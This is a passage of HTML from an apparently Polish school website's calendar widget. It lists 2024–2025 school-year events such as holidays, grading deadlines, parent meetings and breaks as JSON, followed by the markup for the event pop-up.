)&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:104,&quot;title&quot;:&quot;Obchody Dnia Niepodleg\u0142o\u015bci&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-11-08&quot;,&quot;end&quot;:&quot;2024-11-09&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-5ab462f )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:105,&quot;title&quot;:&quot;Dzie\u0144 Niepodleg\u0142o\u015bci - dzie\u0144 ustawowo wolny.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-11-11&quot;,&quot;end&quot;:&quot;2024-11-12&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-5ab462f )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:106,&quot;title&quot;:&quot;Poinformowanie uczni\u00f3w o przewidywanych ocenach niedostatecznych i nieklasyfikowaniu za I p\u00f3\u0142rocze.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-12-09&quot;,&quot;end&quot;:&quot;2024-12-10&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-5ab462f )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:107,&quot;title&quot;:&quot;Poinformowanie rodzic\u00f3w o przewidywanych ocenach niedostatecznych i nieklasyfikowaniu za I p\u00f3\u0142rocze.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-12-10&quot;,&quot;end&quot;:&quot;2024-12-11&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-5ab462f )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:108,&quot;title&quot;:&quot;Zimowa przerwa \u015bwi\u0105teczna.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-12-23&quot;,&quot;end&quot;:&quot;2025-01-01&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-5ab462f )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:109,&quot;title&quot;:&quot;Nowy Rok - dzie\u0144 ustawowo wolny.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2025-01-01&quot;,&quot;end&quot;:&quot;2025-01-02&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-5ab462f )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:110,&quot;title&quot;:&quot;Dni wolne od zaj\u0119\u0107 dydaktycznych.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2025-01-02&quot;,&quot;end&quot;:&quot;2025-01-04&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:111,&quot;title&quot;:&quot;Wystawienie ocen przewidywanych \u201ezielonych\u201d&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2025-01-13&quot;,&quot;end&quot;:&quot;2025-01-14&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-5ab462f )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:112,&quot;title&quot;:&quot;Zebrania z rodzicami, przekazanie informacji o ocenach przewidywanych.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2025-01-14&quot;,&quot;end&quot;:&quot;2025-01-15&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-5ab462f )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:113,&quot;title&quot;:&quot;Wystawienie ocen klasyfikacyjnych za pierwsze p\u00f3\u0142rocze.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2025-01-27&quot;,&quot;end&quot;:&quot;2025-01-28&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-5ab462f )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:114,&quot;title&quot;:&quot;Dzie\u0144 bezpiecznego internetu.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2025-02-11&quot;,&quot;end&quot;:&quot;2025-02-12&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-5ab462f )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:115,&quot;title&quot;:&quot;Koniec I p\u00f3\u0142rocza.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2025-01-28&quot;,&quot;end&quot;:&quot;2025-01-29&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-5ab462f )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:116,&quot;title&quot;:&quot;Rozpocz\u0119cie II p\u00f3\u0142rocza.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2025-01-29&quot;,&quot;end&quot;:&quot;2025-01-30&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-5ab462f )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:117,&quot;title&quot;:&quot;Ferie zimowe.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2025-02-17&quot;,&quot;end&quot;:&quot;2025-03-03&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-5ab462f )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:118,&quot;title&quot;:&quot;Mi\u0119dzynarodowy Dzie\u0144 Walki z depresj\u0105.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2025-03-06&quot;,&quot;end&quot;:&quot;2025-03-07&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-5ab462f )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:119,&quot;title&quot;:&quot;Poinformowanie uczni\u00f3w klas IV o przewidywanych ko\u0144cowych ocenach niedostatecznych i nieklasyfikowaniu.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2025-03-17&quot;,&quot;end&quot;:&quot;2025-03-18&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-5ab462f )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:120,&quot;title&quot;:&quot;Poinformowanie rodzic\u00f3w uczni\u00f3w klas IV o przewidywanych ko\u0144cowych ocenach niedostatecznych i nieklasyfikowaniu.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2025-03-18&quot;,&quot;end&quot;:&quot;2025-03-19&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-5ab462f )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:121,&quot;title&quot;:&quot;Wystawienie ko\u0144cowych ocen przewidywanych \u201ezielonych\u201d uczniom klas IV.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2025-04-01&quot;,&quot;end&quot;:&quot;2025-04-02&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-5ab462f )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:122,&quot;title&quot;:&quot;Zebrania z rodzicami uczni\u00f3w kl. IV, przekazanie&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2025-04-01&quot;,&quot;end&quot;:&quot;2025-04-02&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-5ab462f )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:123,&quot;title&quot;:&quot;Wystawienie ocen ko\u0144cowych dla uczni\u00f3w klas IV.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2025-04-16&quot;,&quot;end&quot;:&quot;2025-04-17&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-5ab462f )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:124,&quot;title&quot;:&quot;Wiosenna przerwa \u015bwi\u0105teczna.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2025-04-17&quot;,&quot;end&quot;:&quot;2025-04-23&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-5ab462f )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:125,&quot;title&quot;:&quot;Zako\u0144czenie zaj\u0119\u0107 dydaktyczno- wychowawczych w klasach IV.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2025-04-25&quot;,&quot;end&quot;:&quot;2025-04-26&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-5ab462f )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:126,&quot;title&quot;:&quot;Szkolne obchody zwi\u0105zane ze \u015awi\u0119tem 1 Maja i \u015awi\u0119tem Konstytucji.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2025-04-30&quot;,&quot;end&quot;:&quot;2025-05-01&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-5ab462f )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:127,&quot;title&quot;:&quot;Dni wolne dla uczni\u00f3w klas I- III.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2025-05-05&quot;,&quot;end&quot;:&quot;2025-05-08&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-5ab462f )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:128,&quot;title&quot;:&quot;Poinformowanie uczni\u00f3w o przewidywanych ko\u0144cowych ocenach niedostatecznych i nieklasyfikowaniu.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2025-05-20&quot;,&quot;end&quot;:&quot;2025-05-21&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-5ab462f )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:129,&quot;title&quot;:&quot;Poinformowanie rodzic\u00f3w uczni\u00f3w o przewidywanych ko\u0144cowych ocenach niedostatecznych i nieklasyfikowaniu.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2025-05-20&quot;,&quot;end&quot;:&quot;2025-05-21&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-5ab462f )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:130,&quot;title&quot;:&quot;Wystawienie zielonych ocen: przewidywanych. Poinformowanie rodzic\u00f3w o ocenach przewidywanych.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2025-06-02&quot;,&quot;end&quot;:&quot;2025-06-04&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-5ab462f )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:131,&quot;title&quot;:&quot;Wystawienie ocen ko\u0144coworocznych.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2025-06-17&quot;,&quot;end&quot;:&quot;2025-06-18&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-5ab462f )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:132,&quot;title&quot;:&quot;Bo\u017ce Cia\u0142o.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2025-06-19&quot;,&quot;end&quot;:&quot;2025-06-20&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-5ab462f )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:133,&quot;title&quot;:&quot;Dzie\u0144 wolny od zaj\u0119\u0107 dydaktycznych.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2025-06-20&quot;,&quot;end&quot;:&quot;2025-06-21&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:134,&quot;title&quot;:&quot;Zako\u0144czenie zaj\u0119\u0107 dydaktyczno- wychowawczych.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2025-06-27&quot;,&quot;end&quot;:&quot;2025-06-28&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-5ab462f )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:135,&quot;title&quot;:&quot;Ferie letnie - wakacje&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2025-06-30&quot;,&quot;end&quot;:&quot;2025-09-01&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-5ab462f )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}}]"
            data-thumbnail_position = ""
            data-first_day="1"></div><div id="eaelecModal" class="eaelec-modal eael-zoom-in">
            <div class="eaelec-modal-content">
                <div class="eaelec-modal-header">
                    <div class="eaelec-modal-close"><span><i class="fas fa-times"></i></span></div>
                    <h2 class="eael-ec-modal-title"></h2>
                    <span class="eaelec-event-date-start eaelec-event-popup-date"></span>
                    <span class="eaelec-event-date-end eaelec-event-popup-date"></span>
                    <span class="eaelec-event-location eaelec-event-popup-location" style="display: none;"></span>
                </div>
                <div class="eaelec-modal-body">
                    <p></p>
                </div>
                <div class="eaelec-modal-footer">
                    <a class="eaelec-event-details-link"></a>
                </div>
            </div>
        </div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
